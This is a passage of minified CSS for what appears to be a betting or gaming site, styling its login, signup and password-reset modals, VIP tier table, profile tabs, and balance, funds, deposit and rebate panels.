i{font-size:18px}.modal-signup__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-signup__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-signup__dialog-body form{padding:24px 24px 48px}.modal-signup__dialog-body form .form-container{display:flex}.modal-signup__dialog-body form .form-container .form-input{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-signup__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-signup__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-signup__dialog-body form .form-container .form-input .form-group .form-control{padding:2px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-signup__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-signup__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-signup__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-signup__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-signup__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-signup__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-signup__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-signup__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-signup__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#171342;background:#171342}.modal-signup__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-signup__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-signup__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-signup__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-signup__dialog-body form .terms-condition__text span{color:#d42848}.modal-signup__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-signup__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-signup__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-signup__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-signup__dialog-body form .button{margin:10px auto 0;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-signup__dialog-body form .button:focus{outline:0}.modal-signup__dialog-body form .button:active{opacity:.2}.modal-signup__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:450px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-forgot__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .form-container .form-group .icon .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.vip-body{background:url("../img/bg vip.jpg");background-size:cover}.vip-body .wrapper{padding:40px 0}.vip-body__container{background-color:rgba(0,0,0,.611765);width:87%;margin:40px auto 0;padding:10px 30px 30px;box-sizing:border-box;position:relative}.vip-body__container .vip-title{font-weight:700;background:-webkit-linear-gradient(25deg,#fcfdb8 0,#7d5d38 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block;font-size:24px;margin-bottom:20px}.vip-body__container .vip-img{position:absolute;right:15px;top:-20px}.vip-body__container .vip-img img{max-height:300px}.vip-body__container ul{display:block;padding-right:200px;padding-bottom:30px}.vip-body__container ul li{display:flex;align-items:center;padding-bottom:15px}.vip-body__container ul li span{margin:0 4px}.vip-body__container ul .indent{padding-left:78px;display:flex;align-items:center}.vip-body__container ul .vip-legend-content{display:inline-block;position:relative;text-indent:0;vertical-align:middle;margin-left:15px}.vip-body__container table{width:100%;max-width:100%;margin-bottom:20px;border:1px solid rgba(113,123,143,.2);background-color:rgba(0,0,0,0);text-align:center;border-collapse:collapse;border-spacing:0}.vip-body__container table thead tr th{background-color:#3a3939;padding:8px;line-height:1.42857;border:1px solid rgba(113,123,143,.2)}.vip-body__container table thead tr th:first-child{background-color:#252424}.vip-body__container table thead tr th .normal{color:#47ad60}.vip-body__container table thead tr th .silver{color:#989ca3}.vip-body__container table thead tr th .gold{color:#b97b00}.vip-body__container table thead tr th .diamond{color:#c900bd}.vip-body__container table tbody tr td{border:1px solid rgba(113,123,143,.2)}.vip-body__container table tbody tr td:first-child{background-color:#252424}.vip-body__container table tbody tr:nth-of-type(odd){background-color:#545454}.vip-body__container table tbody tr:nth-of-type(odd) td{background-color:#545454}.vip-body__container table tbody tr:nth-of-type(2n){background-color:#3a3939}.vip-body__container .cta{text-align:center;margin:24px 0}.modal-promotion{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;overflow:auto}.modal-promotion__dialog{max-width:900px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:5%;margin-bottom:20px;-webkit-transform:translateY(-25%);transform:translateY(-25%);transition:.3s}.modal-promotion__dialog-header{position:relative}.modal-promotion__dialog-header .header-bg img{max-width:100%;height:auto}.modal-promotion__dialog-header .header-cta{position:absolute;top:0;right:0}.modal-promotion__dialog-body{padding:25px 15px;min-height:64px}.modal-promotion__dialog-body .promo-timer{margin:0 0 15px 15px;background-color:transparent;border-radius:0;float:right}.modal-promotion__dialog-body .promo-timer .button,.modal-promotion__dialog-body .promo-timer span{display:table-cell;min-width:68px;text-align:center;line-height:1;vertical-align:middle;padding-right:2px}.modal-promotion__dialog-body .promo-timer .button:last-child,.modal-promotion__dialog-body .promo-timer span:last-child{padding-right:0}.modal-promotion__dialog-body .promo-timer .button small,.modal-promotion__dialog-body .promo-timer span small{font-size:10px;text-transform:uppercase;color:#fff;background-color:#171342;display:block;padding:8px}.modal-promotion__dialog-body .promo-timer .button big,.modal-promotion__dialog-body .promo-timer span big{color:#171342;padding:8px;display:block;background-color:#fafafb;font-size:30px}.modal-promotion__dialog-body .promo-timer .button{padding:10px 12px!important;font-size:16px;text-transform:uppercase;text-shadow:0 2px 2px rgba(10,10,10,.15);border-radius:0}.modal-promotion__dialog-body .promo-title,.modal-promotion__dialog-body .second-title{margin-bottom:20px;color:#171342;font-weight:700;font-size:18px}.modal-promotion__dialog-body .second-title{color:#262626;font-weight:400}.profile{padding:64px 0 0}.profile__nav ul li{padding:0;flex:1;transition:.3s;background-color:#e5e4e4}.profile__nav ul li a{color:#262626;padding:13px 15px 10px;display:flex;justify-content:center;align-items:center}.profile__nav ul li a i{font-size:18px;margin-right:12px}.profile__nav ul li a span{font-weight:300}.profile__nav ul li.active{background-color:#171342;border-color:#171342}.profile__nav ul li.active a{color:#fff}.profile__nav ul li:hover{background-color:#251e6a;border-color:#251e6a}.profile__nav ul li:hover a{color:#fff}.tab{color:#262626;padding-bottom:30px}.tab__menu{position:relative}.tab__menu ul{border-bottom:0;background-color:#fff;margin-bottom:10px;box-shadow:0 1px 2px rgba(10,10,10,.3);border-radius:0}.tab__menu ul li{text-align:center;display:table-cell;float:none;padding:0}.tab__menu ul li a{color:#262626;line-height:28px;padding:7px 15px;display:block;transition:.3s}.tab__menu ul li a:hover{background-color:#e5e4e4;border-color:transparent}.tab__menu ul li a i{font-size:18px;margin-right:4px}.tab__menu ul li a span{font-weight:300}.tab__menu ul li.active a{background-color:#171342;border:1px solid #171342;border-bottom-color:transparent;cursor:default;color:#fff}.tab__detail{background-color:#e6e5e5;padding:20px;box-shadow:0 1px 2px rgba(10,10,10,.3)}.tab__detail-title{font-size:24px;margin-bottom:30px}.tab__detail-form{position:relative;margin:0 -15px;display:flex;flex-wrap:wrap}.tab__detail-form .detail-right{width:100%;text-align:right;padding:0 15px}.tab__detail-form .detail-right__check{display:flex;justify-content:flex-end;align-items:center;margin-bottom:8px}.tab__detail-form .detail-right__check span{color:#262626;margin-right:4px}.tab__detail-form .detail-right__check input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.tab__detail-form .detail-right__check input[type=checkbox]:checked{color:#fff;border-color:#171342;background:#171342}.tab__detail-form .detail-right__check input[type=checkbox]:checked::before{opacity:1}.tab__detail-form .detail-right__check input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.tab__detail-form .detail-right .button{font-size:12px;padding:5px 10px}.tab__detail-cta{display:flex;justify-content:flex-end}.tab__detail-cta .button{font-size:18px}.tab__detail-password{max-width:595px;margin:0 auto}.tab__detail-password .form-detail{width:100%!important;padding:0!important}.tab__detail-bank{max-width:799px;margin:0 auto;padding-bottom:12px;border-bottom:1px solid rgba(159,158,177,.9)}.tab__detail-bank .bank-header{display:flex;justify-content:space-between;margin-bottom:34px}.tab__detail-bank .bank-header__title{font-size:18px;font-weight:700;text-transform:uppercase}.tab__detail-bank .bank-header__cta .button{font-size:12px;padding:5px 10px}.tab__detail-bank .bank-footer{color:rgba(159,158,177,.9);font-size:11.9px}.tab__detail-bank:last-child{margin-top:32px}.tab__detail-message table{width:100%;max-width:100%}.tab__detail-message table thead tr th{color:#212121;text-align:left;padding:8px;line-height:1.42857}.tab__detail-message table thead tr th:nth-child(2){visibility:hidden}.tab__detail-message table tbody tr:nth-of-type(odd){background-color:rgba(77,77,77,.1)}.tab__detail-message table tbody tr td{line-height:1.42857;vertical-align:top;padding:8px;border-top:1px solid rgba(113,123,143,.2)}.tab__detail-message table tbody tr td.text-center{text-align:center}.tab__detail-newmsg{width:100%;text-align:center;margin-top:16px}.tab__detail hr{margin-top:20px;margin-bottom:20px;border-top:1px solid rgba(113,123,143,.2);border-color:#cac9c9}.form-detail{position:relative;width:50%;padding:0 15px;margin-bottom:15px;box-sizing:border-box}.form-detail--full{width:100%}.form-detail label{display:block;margin-bottom:5px;font-weight:300}.form-detail label .text-danger{color:#d42848}.form-detail .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;box-sizing:border-box;color:#0a0a0a;background-color:#fff;background-image:none;border:none;border-radius:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-detail .form-control[disabled],.form-detail .form-control[readonly]{color:rgba(38,38,38,.5);border-color:rgba(113,123,143,.2);background-image:url([data-uri]);padding-right:40px;background-position:right center;background-repeat:no-repeat;background-size:38px;cursor:not-allowed}.form-detail .form-control[readonly]{cursor:text}.form-detail .form-control:focus{outline:0;border:1px solid}.form-detail select{background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important;-webkit-appearance:none;-moz-appearance:none}.form-detail .input-group{position:relative}.form-detail .input-group-addon{width:auto;z-index:3;border:0;padding:4px;display:inline-block;position:absolute;right:7px;top:1px;background-color:transparent!important;pointer-events:none}.form-detail .input-group-addon i{font-size:20px;color:#262626}.balance{margin:30px 0;background-color:rgba(205,203,203,.9)}.balance ul{display:block}.balance ul li{padding:10px;box-sizing:border-box;display:inline-block;margin:2px;width:calc(25% - 7px);overflow:hidden;text-align:center;border-radius:4px;background-color:#e6e5e5;transition:.3s}.balance ul li:first-child{width:calc(100% - 4px)}.balance__title{line-height:1;font-size:10px;color:#0a0a0a;font-weight:700;margin-bottom:5px;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.4s}.balance__detail span{color:#9f9eb1;font-size:10.5px}.balance__detail strong{color:#171342;font-size:16.8px}.transfer{display:block;position:relative;border-radius:0;background-color:#e6e5e5;padding:20px;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:30px;color:#262626}.transfer__form{max-width:366px;margin:0 auto}.transfer__form .form-detail{width:100%}.transfer__form-cta{padding:0 15px;display:flex;justify-content:flex-end;align-items:center}.transfer__form-cta i{font-size:24px;margin-right:8px}.funds{margin-bottom:30px;background-color:#e6e5e5;padding:20px;color:#262626}.funds__container ul{margin-bottom:15px;border-bottom:1px solid #262626}.funds__container ul li{padding:0}.funds__container ul li a{position:relative;display:block;padding:10px 15px;border-radius:4px 4px 0 0;color:#171342;transition:.3s}.funds__container ul li.active a{color:#fff;background-color:#171342;border:1px solid #171342;border-bottom-color:transparent;cursor:default}.funds__detail{display:flex}.funds__detail-left{width:28%;padding-right:15px}.funds__detail-left ul{border:none;display:flex;flex-direction:column}.funds__detail-left ul li{display:flex;align-items:center;padding:8px;border-bottom:1px solid rgba(113,123,143,.2)}.funds__detail-left ul li.hide{display:none}.funds__detail-left ul li span{color:#262626;font-weight:700;flex:1}.funds__detail-left ul li span:not(.text-center):first-child{width:139px;flex:none}.funds__detail-left ul li span.ref-id{text-transform:uppercase;text-align:center;color:#fff;border-radius:5px;padding:2px 10px;flex:none}.funds__detail-left ul li span.ref-id.active{background-color:#059605}.funds__detail-left ul li span.ref-id.inactive{background-color:#db0000}.funds__detail-left ul li span.ref-id.kyc-link{background-color:#047ace;text-transform:capitalize;padding:0}.funds__detail-left ul li span.ref-id.kyc-link a{padding:2px 10px;display:block}.funds__detail-left ul li span.ref-id.kyc-waiting{background-color:#f4c300;color:#424242;text-transform:lowercase}.funds__detail#referral-bonus span{font-weight:400}.funds__detail#referral-bonus span:first-child{flex:3}.funds__detail-right{flex:1;padding-left:15px;color:#262626}.funds__detail-right .detail-box{overflow:hidden;padding:10px 15px;border-radius:4px;background-color:#dad8d8;color:#262626;margin-bottom:15px}.funds__detail-right .detail-box .field-title{font-size:16px;font-weight:700}.funds__detail-right .detail-box .deposit-option{display:flex}.funds__detail-right .detail-box .deposit-option .row{display:flex}.funds__detail-right .detail-box .deposit-option__form{flex:1}.funds__detail-right .detail-box .deposit-option__info{flex:1}.funds__detail-right .detail-box .deposit-option__info-detail{flex:1}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box{background-color:#ff5b77;border-color:#ff5b77;color:#721c23;font-size:13px;padding:15px;border-radius:4px;display:flex}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box i{font-size:24px}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box .msg{flex:1 1 auto;margin:0 12px}.funds__detail-right .detail-box .deposit-option__info .button{font-size:12px;padding:5px 10px}.funds__detail-right .cta-right{padding:0 15px;display:flex;justify-content:flex-end;margin-top:32px}.funds__detail-right .withdrawal-notice{min-height:20px;padding:19px;margin-bottom:20px;background-color:#e6e5e5;border:1px solid rgba(113,123,143,.2);border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.funds__detail-right .withdrawal-notice p{color:#9f9eb1;margin:0 0 10px}.funds__detail-note{background-color:#d4edda;border-color:#c3e6cb;color:#262626;min-height:20px;padding:19px;margin:0 15px 20px;border:1px solid rgba(113,123,143,.2);border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-sizing:border-box}.funds__detail-note p{-webkit-margin-before:0;margin-block-start:0}.funds__detail-note ul{list-style-type:disc;-webkit-padding-start:40px;padding-inline-start:40px;display:block;margin-bottom:0;border-bottom:none}.funds__detail-note ul li a{display:unset;padding:unset}.funds__detail-title{padding:0 15px;max-width:300px;box-sizing:border-box;margin-bottom:24px}.funds__detail-title .row{display:flex}.funds__detail-title .row strong{flex:3}.funds__detail-title .row span{flex:1}.funds__detail-freebet{max-width:580px;width:100%;margin:0 auto;color:#262626}.funds__detail-freebet .cta-right{width:100%;display:flex;justify-content:flex-end;padding:0 15px;box-sizing:border-box}.funds__detail-form{position:relative;margin:0 -15px;display:flex;flex-wrap:wrap;width:100%}.funds__detail-form .cta-right{width:100%;display:flex;justify-content:flex-end;padding:0 15px;box-sizing:border-box}.funds__rebate-header{display:flex;justify-content:space-between}.funds__rebate-header .header-left .form-detail{padding:0;width:unset;display:flex;align-items:center}.funds__rebate-header .header-left .form-detail .form-control{font-size:12px}.funds__rebate-header .header-left .form-detail label{color:#262626;width:110px}.funds__rebate-header .header-right small{color:#9f9eb1}.funds__rebate-table table{box-shadow:0 1px 2px rgba(10,10,10,.3);width:100%;max-width:100%;margin-bottom:10px;border:0;color:#262626}.funds__rebate-table table caption{box-shadow:0 1px 2px rgba(10,10,10,.3);font-weight:400;text-align:center;color:#212121;text-transform:uppercase;background-color:rgba(202,201,201,.4);padding-top:8px;padding-bottom:8px}.funds__rebate-table table thead tr th{padding:12px;text-transform:uppercase;font-weight:700;color:#212121;width:1%;position:relative;vertical-align:middle;text-align:center}.funds__rebate-table table thead tr th:first-child{text-align:left}.funds__rebate-table table tbody{border-width:0 2px 1px 1px;border-color:#cac9c9}.funds__rebate-table table tbody tr td{padding:5px;border-top:1px solid rgba(113,123,143,.2);text-align:center}.funds__rebate-table table tbody tr td:first-child{color:#212121;text-align:left;position:relative}.funds__rebate-table table tbody tr td:nth-child(2n){padding:5px 12px;background-color:rgba(100,100,100,.2)}.funds__rebate-table table tbody tr td span:first-child{width:70%;word-break:break-word;display:inline-block;vertical-align:text-top;overflow:hidden;line-height:30px}.funds__rebate-table table tbody tr td span.label-info{min-width:62px;text-align:center;top:12px;right:5px;padding-top:3px;position:absolute;background-color:#5bc0de;display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.funds__rebate-table table tbody tr td .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.funds__rebate-table table tbody tr td .btn-block{display:block;width:100%}.funds__rebate-table table tbody tr td .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5}.funds__rebate-table table tbody tr td .btn-default{color:#3c3c3c;background-color:#e6e5e5;border-color:rgba(113,123,143,.2)}.funds__rebate-table table tbody tr td .btn[disabled]{cursor:not-allowed}.info{display:flex;color:#262626;padding:60px 0}.info a{color:#1da0cb}.info__left{background-color:#e6e5e5;flex:1;margin-right:24px;max-height:246px}.info__left ul{display:flex;flex-direction:column}.info__left ul li{padding:0;border:1px solid rgba(113,123,143,.2);border-top:0}.info__left ul li:first-child{border-top:1px solid rgba(113,123,143,.2)}.info__left ul li a{color:#262626;padding:10px 16px;display:block;position:relative}.info__left ul li a::after{content:"";position:absolute;right:12px;top:50%;width:0;height:0;border:5px solid transparent;border-left-color:#262626;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:.3s}.info__left ul li.active{background-color:#171342;border-color:#251e6a}.info__left ul li:hover{background-color:#251e6a;border-color:#251e6a}.info__left ul li.active a,.info__left ul li:hover a{color:#fff}.info__left ul li.active a::after,.info__left ul li:hover a::after{border-left-color:#fff}.info__right{background-color:#e6e5e5;flex:3}.info__right-title{padding:15px 30px;border-bottom:1px solid rgba(113,123,143,.2);font-size:24px;font-weight:700}.info__right-content{padding:30px}.info__right-content h4{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.info__right-content .term__list-title{padding:10px 15px;border:1px solid rgba(113,123,143,.2);cursor:pointer}.info__right-content .term__list-title:active{opacity:.2}.info__right-content .term__list-detail{padding:8px;background-color:#fff;border:1px solid rgba(113,123,143,.2);display:none}.info__right-content .term__list-detail ol li p{-webkit-margin-before:0;margin-block-start:0}.info__right-content ul{display:block;list-style-type:disc;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.info__right-content p{-webkit-margin-before:0;margin-block-start:0}.info__right-content .faq ul.menu{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0;background-color:#e5e4e4;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:15px}.info__right-content .faq ul.menu li{flex:auto;padding:0;transition:.3s}.info__right-content .faq ul.menu li a{color:#262626;display:block;padding:10px 15px;text-align:center}.info__right-content .faq ul.menu li a:focus{outline:0}.info__right-content .faq ul.menu li.active{background-color:#171342;border-color:#171342}.info__right-content .faq ul.menu li.active a{color:#fff}.info__right-content .faq ul.menu li:hover{background-color:#251e6a}.info__right-content .faq ul.menu li:hover a{color:#fff}.info__right-content .faq__list{margin-bottom:8px}.info__right-content .faq__list-title{padding:10px 15px;font-size:16px;border:1px solid rgba(113,123,143,.2);cursor:pointer}.info__right-content .faq__list-title .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.info__right-content .faq__list-content{background-color:#fff;padding:15px;display:none}.info__right-content .faq__list-content p{-webkit-margin-before:0;margin-block-start:0}.info__right-content .contact__title{font-size:30px;margin-bottom:10px;text-align:center}.info__right-content .contact__detail ul.contact{display:flex;flex-wrap:wrap;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}.info__right-content .contact__detail ul.contact li{background-color:#fff;width:32%;min-height:200px;margin:5px;display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding:15px;box-sizing:border-box}.info__right-content .contact__detail ul.contact li span{font-size:18px}.info__right-content .contact__detail ul.contact li i{font-size:38px}.info__right-content .contact__detail ul.contact li a{font-size:14px;color:#1da0cb}.header-menu ul li .dropdown-menu a{transition:.3s;border-radius:4px}.header-menu ul li .dropdown-menu a:focus,.header-menu ul li .dropdown-menu a:hover{background:0 0;background:radial-gradient(ellipse at center,rgba(29,160,203,.5) 0,transparent 70%)}.form-control.error{border:2px solid red!important}label.error{font-size:12px;font-weight:700;color:red;padding-top:3px;display:block}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-login__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-login__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-login__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-login__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-login__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-login__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-login__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-login__dialog-body form .form-container .form-input .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal-login__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-login__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-login__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#171342;background:#171342}.modal-login__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-login__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-login__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-login__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-login__dialog-body form .terms-condition__text span{color:#d42848}.modal-login__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-login__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-login__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-login__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal,.modal-apps{z-index:1050!important}.modal-content{background-color:#e6e5e5}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}@media only screen and (max-width:475px){.modal__content--full{max-width:100%;margin:0;min-height:100vh}}.modal__content .login-header,.modal__content .notif-header{padding:15px;position:relative}.modal__content 